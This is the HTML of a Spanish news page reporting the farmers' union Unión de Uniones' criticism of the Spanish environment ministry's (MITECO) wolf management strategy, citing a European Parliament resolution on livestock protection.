                <div class="td-module-thumb"><a href="https://sabemos.es/multa-de-2-950-millones-de-euros-a-google-por-abuso-de-posicion-en-la-publicidad-online/" rel="bookmark" class="td-image-wrap " title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/n19770h-1-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/multa-de-2-950-millones-de-euros-a-google-por-abuso-de-posicion-en-la-publicidad-online/" rel="bookmark" title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online">Multa de 2.950 millones de euros a Google por abuso de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-brecha-digital-requiere-27-billones-de-dolares-para-conectar-a-toda-la-humanidad-en-2030/" rel="bookmark" class="td-image-wrap " title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030" ><img class="entry-thumb" src="[data-uri]" alt="" title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/internet-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-brecha-digital-requiere-27-billones-de-dolares-para-conectar-a-toda-la-humanidad-en-2030/" rel="bookmark" title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030">La brecha digital requiere 2,7 billones de dólares para conectar a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-plataforma-x-y-su-contribucion-al-odio-dirigido-contra-personas-lgtbi-en-polonia/" rel="bookmark" class="td-image-wrap " title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/GettyImages-2203544748-1468x710-1-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-plataforma-x-y-su-contribucion-al-odio-dirigido-contra-personas-lgtbi-en-polonia/" rel="bookmark" title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia">La plataforma X y su contribución al odio dirigido contra personas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/como-saber-si-un-influencer-funciona-antes-de-contratarlo/" rel="bookmark" class="td-image-wrap " title="Cómo saber si un influencer funciona antes de contratarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo saber si un influencer funciona antes de contratarlo" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/influencer-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/como-saber-si-un-influencer-funciona-antes-de-contratarlo/" rel="bookmark" title="Cómo saber si un influencer funciona antes de contratarlo">Cómo saber si un influencer funciona antes de contratarlo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_4ff" data-td_block_id="tdi_9_4ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_4ff" data-td_block_id="tdi_9_4ff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36673"><a href="https://sabemos.es/category/viajes/">Viajes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_459 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_459" ><script>var block_tdi_10_459 = new tdBlock();
block_tdi_10_459.id = "tdi_10_459";
block_tdi_10_459.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"155","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_459","tdc_css_class":"tdi_10_459","tdc_css_class_style":"tdi_10_459_rand_style"}';
block_tdi_10_459.td_column_number = "3";
block_tdi_10_459.block_type = "td_block_mega_menu";
block_tdi_10_459.post_count = "5";
block_tdi_10_459.found_posts = "1730";
block_tdi_10_459.header_color = "";
block_tdi_10_459.ajax_pagination_infinite_stop = "";
block_tdi_10_459.max_num_pages = "346";
tdBlocksArray.push(block_tdi_10_459);
</script><div id=tdi_10_459 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/bangkok-una-ciudad-que-encierra-muchas-ciudades-en-su-interior/" rel="bookmark" class="td-image-wrap " title="Bangkok, una ciudad que encierra muchas ciudades en su interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bangkok, una ciudad que encierra muchas ciudades en su interior" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/01/templo-de-wat-pho_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/bangkok-una-ciudad-que-encierra-muchas-ciudades-en-su-interior/" rel="bookmark" title="Bangkok, una ciudad que encierra muchas ciudades en su interior">Bangkok, una ciudad que encierra muchas ciudades en su interior</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania-2/" rel="bookmark" class="td-image-wrap " title="Cluj Napoca, capital multiétnica de Transilvania" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cluj Napoca, capital multiétnica de Transilvania" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/12/cluj-universidad-babes-bolyai_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania-2/" rel="bookmark" title="Cluj Napoca, capital multiétnica de Transilvania">Cluj Napoca, capital multiétnica de Transilvania</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/liubliana-capital-de-la-vieja-y-nueva-eslovenia/" rel="bookmark" class="td-image-wrap " title="Liubliana: capital de la vieja y nueva Eslovenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Liubliana: capital de la vieja y nueva Eslovenia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/dragon-liubliana_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/liubliana-capital-de-la-vieja-y-nueva-eslovenia/" rel="bookmark" title="Liubliana: capital de la vieja y nueva Eslovenia">Liubliana: capital de la vieja y nueva Eslovenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/iasi-capital-de-la-moldavia-historica/" rel="bookmark" class="td-image-wrap " title="Iasi, capital de la Moldavia histórica" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iasi, capital de la Moldavia histórica" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/iasi-plaza-de-la-unio-uen-de-iasi-rumani-uea_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/iasi-capital-de-la-moldavia-historica/" rel="bookmark" title="Iasi, capital de la Moldavia histórica">Iasi, capital de la Moldavia histórica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania/" rel="bookmark" class="td-image-wrap " title="Cluj Napoca, capital multiétnica de Transilvania" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cluj Napoca, capital multiétnica de Transilvania" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/cluj-universidad-babes-bolyai_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania/" rel="bookmark" title="Cluj Napoca, capital multiétnica de Transilvania">Cluj Napoca, capital multiétnica de Transilvania</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_459" data-td_block_id="tdi_10_459"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_459" data-td_block_id="tdi_10_459"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sabemos.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-12">
        <article id="post-45053" class="post-45053 post type-post status-publish format-standard has-post-thumbnail category-actualidad tag-actualidad tag-agricultores tag-ganaderos tag-lobo tag-union-de-uniones" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  style="background-color:#5c162d; color:#fff; border-color:#5c162d;" href="https://sabemos.es/category/actualidad/">Actualidad</a></li></ul>                            <h1 class="entry-title">Agricultores y ganaderos sostienen que los planteamientos del MITECO sobre la gestión del lobo están en entredicho</h1>

                                                            <p class="td-post-sub-title">La Unión de Uniones de Agricultores y Ganaderos considera que la resolución del Parlamento Europeo sobre la protección de la ganadería saca los colores al  Ministerio para la Transición Ecológica y el Reto Demográfico en su estrategia del lobo y lamenta que "no entienda que las ganaderías extensivas, más afectadas por los ataques de lobo, son también las que preservan otras tantas especies y hábitats en mayor riesgo de desaparición”</p>
                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" >8 diciembre 2022</time></span>                                                                                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsabemos.es%2Fagricultores-y-ganaderos-sostienen-que-los-planteamientos-del-miteco-sobre-la-gestion-del-lobo-estan-en-entredicho%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Agricultores+y+ganaderos+sostienen+que+los+planteamientos+del+MITECO+sobre+la+gesti%C3%B3n+del+lobo+est%C3%A1n+en+entredicho&url=https%3A%2F%2Fsabemos.es%2Fagricultores-y-ganaderos-sostienen-que-los-planteamientos-del-miteco-sobre-la-gestion-del-lobo-estan-en-entredicho%2F&via=sabemos">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Agricultores+y+ganaderos+sostienen+que+los+planteamientos+del+MITECO+sobre+la+gesti%C3%B3n+del+lobo+est%C3%A1n+en+entredicho %0A%0A https://sabemos.es/agricultores-y-ganaderos-sostienen-que-los-planteamientos-del-miteco-sobre-la-gestion-del-lobo-estan-en-entredicho/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            <div class="td-a-rec td-a-rec-id-content_top  tdi_12_cf8 td_block_template_1">
<style>
/* custom css */
.tdi_12_cf8.td-a-rec-img,
				.tdi_12_cf8 .td-adspot-title{
				    text-align: left;
				}.tdi_12_cf8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }.tdi_12_cf8 .td-element-style{
					z-index: -1;
				}
</style><!-- Error, ¡el anuncio no está disponible en este momento debido a restricciones de programación/geolocalización! --></div>
<figure class="wp-block-image size-large"><img src="https://sabemos.es/wp-content/uploads/2022/12/1280px-Lunca-European-Wolf.jpg" alt="" class="wp-image-45054" srcset="https://sabemos.es/wp-content/uploads/2022/12/1280px-Lunca-European-Wolf.jpg 1024w, https://sabemos.es/wp-content/uploads/2022/12/1280px-Lunca-European-Wolf-300x213.jpg 300w, https://sabemos.es/wp-content/uploads/2022/12/1280px-Lunca-European-Wolf-768x545.jpg 768w, https://sabemos.es/wp-content/uploads/2022/12/1280px-Lunca-European-Wolf-696x493.jpg 696w, https://sabemos.es/wp-content/uploads/2022/12/1280px-Lunca-European-Wolf-592x420.jpg 592w, https://sabemos.es/wp-content/uploads/2022/12/1280px-Lunca-European-Wolf-100x70.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Unión de Uniones considera que los criterios establecidos en la Estrategia del Lobo para la gestión poblacional prometen ser un tortuoso proceso burocrático y que no se alinean al 100% con las flexibilidades que establecería la Directiva Hábitats</figcaption></figure>



<p class="has-drop-cap dropcapp">La organización de agricultores y ganaderos señala que el <strong>Parlamento Europeo</strong> recalca que es esencial para una buena gestión recopilar datos de<strong> “alta calidad, comparables y normalizados para una evaluación eficaz de los niveles de población”</strong>, algo que, <strong>«el MITECO no hizo en un alarde de superioridad ideológica».</strong> A su vez, afirma que <strong>«el cambio en el estatus de protección del lobo en España no ha ido precedido de un estudio de la situación actual de la especie, una actualización del censo a nivel nacional con base científica, así que la Estrategia es, cuando menos, cuestionable”.</strong></p>



<p>Respecto a lo que, en la resolución, el Parlamento pide a la Comisión y Estados miembros, es decir, que informen sobre el impacto de la presencia de grandes carnívoros en Europa en el contexto de aquellos factores socioeconómicos que afectan a la viabilidad de la ganadería, las comunidades rurales y el turismo rural, incluido el relevo generacional en la agricultura, la <strong>Unión de Uniones </strong>subraya que <strong>«ya solicitó al Gobierno un informe de impacto con puntos similares previo al incremento de la protección del lobo y tampoco se tomó en consideración dicha propuesta».</strong></p>



<p>Añade que “ahora que lo dice Europa, quizá el MITECO decida cambiar algo, pero no somos muy optimistas». <strong>También lamenta que el Ministerio «no entienda que las ganaderías extensivas, más afectadas por los ataques de lobo, son también las que preservan otras tantas especies y hábitats y también un espacio rural y un tejido económico en riesgo de desaparición</strong>, pero estas no parecen despertar tantas pasiones en ciertas organizaciones y administraciones”.</p>



<h3>Financiación de costes</h3>



<p>Unión de Uniones considera que los criterios establecidos en la Estrategia del Lobo para la gestión poblacional «prometen ser un tortuoso proceso burocrático y considera que no se alinean al 100% con las flexibilidades que establecería la Directiva Hábitats».</p>



<p>Señala que <strong>el sistema que venían haciendo las Comunidades Autónomas era mejorable, pero el que se ha planteado, a su juicio, «es mucho peor y se tiene mucho menor conocimiento sobre cómo evolucionan las poblaciones».</strong></p>



<p>Finalmente, <strong>el Parlamento recuerda también que son las Administraciones, tanto MITECO como las Comunidades Autónomas, las responsables de financiar todos los costes incurridos en medidas preventivas </strong>(cuando las circunstancias locales permiten adoptarlas), así como una compensación completa por los daños.</p>



<p>Ante esto, Unión de Uniones presentó varias propuestas de enmienda a la Ley de Presupuestos Generales del Estado para atender dicha necesidad, que aún confía en que puedan prosperar durante el trámite parlamentario para lo que es necesario el apoyo de una mayoría suficiente por parte de los Grupos. <strong>“Los partidos que ahora no voten a favor de ello, luego que no saquen pecho diciendo que defienden a los ganaderos porque van a quedar retratados”,</strong> advierten.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://sabemos.es/tag/actualidad/">Actualidad</a></li><li><a href="https://sabemos.es/tag/agricultores/">agricultores</a></li><li><a href="https://sabemos.es/tag/ganaderos/">ganaderos</a></li><li><a href="https://sabemos.es/tag/lobo/">lobo</a></li><li><a href="https://sabemos.es/tag/union-de-uniones/">union de uniones</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://sabemos.es/mercados-de-carbono-compensacion-de-emisiones-o-soluciones-basadas-en-la-naturaleza-bloquean-la-accion-frente-a-la-crisis-de-biodiversidad/">«Mercados de carbono, compensación de emisiones o  soluciones basadas en la naturaleza bloquean la acción frente a la crisis de biodiversidad»</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://sabemos.es/luis-abinader-sera-anfitrion-de-la-lvi-reunion-de-jefes-de-estado-y-de-gobierno-de-los-paises-del-sica-pautada-a-celebrarse-en-republica-dominicana/">Luis Abinader será anfitrión de la LVI Reunión de Jefes de Estado y de Gobierno de los países del SICA, pautada a celebrarse en República Dominicana</a></div></div></div>            <div class="author-box-wrap"><a href="https://sabemos.es/author/juancarlos/"><img alt='' src='https://secure.gravatar.com/avatar/bea62b281690ad82cac2c9f715a56b2e?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/bea62b281690ad82cac2c9f715a56b2e?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Juan Carlos Ruiz"></span><meta itemprop="datePublished" content="2022-12-08T11:55:32+01:00"><meta itemprop="dateModified" content="2022-12-08T11:55:33+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sabemos.es/agricultores-y-ganaderos-sostienen-que-los-planteamientos-del-miteco-sobre-la-gestion-del-lobo-estan-en-entredicho/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png"></span><meta itemprop="name" content="sabemos"></span><meta itemprop="headline " content="Agricultores y ganaderos sostienen que los planteamientos del MITECO sobre la gestión del lobo están en entredicho"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sabemos.es/wp-content/uploads/2022/12/1280px-Lunca-European-Wolf.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="726"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_14_8f6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_8f6" ><script>var block_tdi_14_8f6 = new tdBlock();
block_tdi_14_8f6.id = "tdi_14_8f6";
block_tdi_14_8f6.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_14_8f6","td_column_number":3,"live_filter_cur_post_id":45053,"live_filter_cur_post_author":"79","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14_8f6","tdc_css_class_style":"tdi_14_8f6_rand_style"}';
block_tdi_14_8f6.td_column_number = "3";
block_tdi_14_8f6.block_type = "td_block_related_posts";
block_tdi_14_8f6.post_count = "6";
block_tdi_14_8f6.found_posts = "6456";
block_tdi_14_8f6.header_color = "";
block_tdi_14_8f6.ajax_pagination_infinite_stop = "";
block_tdi_14_8f6.max_num_pages = "1076";
tdBlocksArray.push(block_tdi_14_8f6);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15_6f5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14_8f6" href="#">Artículos relacionados</a><a id="tdi_16_6f4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14_8f6" href="#">Más del autor</a></h4><div id=tdi_14_8f6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img class="entry-thumb" src="[data-uri]" alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más cálido en los registros</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" class="td-image-wrap " title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" ><img class="entry-thumb" src="[data-uri]" alt="" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares">La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" class="td-image-wrap " title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" ><img class="entry-thumb" src="[data-uri]" alt="" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/deforestacion-1280x640-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación">Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" class="td-image-wrap " title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza">Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/bruselas-pide-retrasar-otro-ano-la-aplicacion-de-ley-europea-contra-la-deforestacion-importada/" rel="bookmark" class="td-image-wrap " title="Bruselas pide retrasar otro año la aplicación de ley europea contra la deforestación importada" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bruselas pide retrasar otro año la aplicación de ley europea contra la deforestación importada" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/image1170x530cropped-2_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/bruselas-pide-retrasar-otro-ano-la-aplicacion-de-ley-europea-contra-la-deforestacion-importada/" rel="bookmark" title="Bruselas pide retrasar otro año la aplicación de ley europea contra la deforestación importada">Bruselas pide retrasar otro año la aplicación de ley europea contra la deforestación importada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
